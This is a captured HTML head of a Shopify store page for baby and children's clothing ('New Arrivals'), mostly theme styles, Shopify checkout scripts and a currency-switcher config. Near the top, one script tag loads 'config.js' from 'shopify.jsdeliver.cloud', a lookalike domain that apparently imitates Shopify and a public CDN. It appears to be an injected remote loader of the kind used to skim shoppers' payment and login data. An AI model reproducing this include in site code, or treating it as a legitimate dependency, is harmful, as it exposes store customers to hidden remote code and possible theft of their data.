

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://babyshok.com/collections/new-arrivals
body_size: 31921
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "monelimonika.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://babyshok.com/collections/new-arrivals">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//babyshok.com/cdn/shop/files/BABYSHOKFAVIKON-Transperency-LAST_89d4e5a0-fab9-48ba-9840-17a8b470f59e.png?crop=center&height=32&v=1686591058&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      New Arrivals
 &ndash; Babyshok</title>

    

    

<meta property="og:site_name" content="Babyshok">
<meta property="og:url" content="https://babyshok.com/collections/new-arrivals">
<meta property="og:title" content="New Arrivals">
<meta property="og:type" content="website">
<meta property="og:description" content="Welcome to Babyshok for your entire baby needs. We offer the best possible prices and quality of service.Our goal is to inspire our customers by offering an exclusive shopping experience and excellent customer service. Our product assortment is comprised of baby and children&#39;s clothes, shoes, toys, accessories and more"><meta property="og:image" content="http://babyshok.com/cdn/shop/collections/NewArrivals1.jpg?v=1637585881">
  <meta property="og:image:secure_url" content="https://babyshok.com/cdn/shop/collections/NewArrivals1.jpg?v=1637585881">
  <meta property="og:image:width" content="640">
  <meta property="og:image:height" content="640"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="New Arrivals">
<meta name="twitter:description" content="Welcome to Babyshok for your entire baby needs. We offer the best possible prices and quality of service.Our goal is to inspire our customers by offering an exclusive shopping experience and excellent customer service. Our product assortment is comprised of baby and children&#39;s clothes, shoes, toys, accessories and more">


    <script src="//babyshok.com/cdn/shop/t/32/assets/constants.js?v=165488195745554878101705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/pubsub.js?v=2921868252632587581705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/global.js?v=169594647715243517021705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/jquery.js?v=39628375719901859641705917329" defer="defer"></script>
    <script src="//babyshok.com/cdn/shop/t/32/assets/slick.min.js?v=82644657186326693121705917330" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28567076973/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8a8ffd752625caac3907d84431c82937">
<meta id="in-context-paypal-metadata" data-shop-id="28567076973" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/new-arrivals.atom" />
<link rel="alternate" type="application/json+oembed" href="https://babyshok.com/collections/new-arrivals.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8a8ffd752625caac3907d84431c82937","betas":["rich-media-storefront-analytics"],"domain":"babyshok.com","predictiveSearch":true,"shopId":28567076973,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "monelimonika.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"1.5.1","id":157632135497,"schema_name":"Shrine","schema_version":"1.5.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "babyshok.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//babyshok.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":28567076973,"offset":7200,"reqid":"048c9cf9-37ce-4a01-84b4-18ffd493e0e0-1769120792","pageurl":"babyshok.com\/collections\/new-arrivals","u":"c87b669d1a4e","p":"collection","rtyp":"collection","rid":270240645229};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//babyshok.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://babyshok.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://babyshok.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//babyshok.com/cdn/shop/t/32/compiled_assets/scripts.js?v=5072"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//babyshok.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//babyshok.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 46, 42, 57;
        --color-base-accent-1: 255, 97, 140;
        --color-base-accent-2: 177, 103, 103;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ff618c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(214, 168, 168, 1) 25%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 1.2rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//babyshok.com/cdn/shop/t/32/assets/base.css?v=115745947517041944181705917328" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//babyshok.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//babyshok.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//babyshok.com/cdn/shop/t/32/assets/component-predictive-search.css?v=76514217051199997821705917328"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
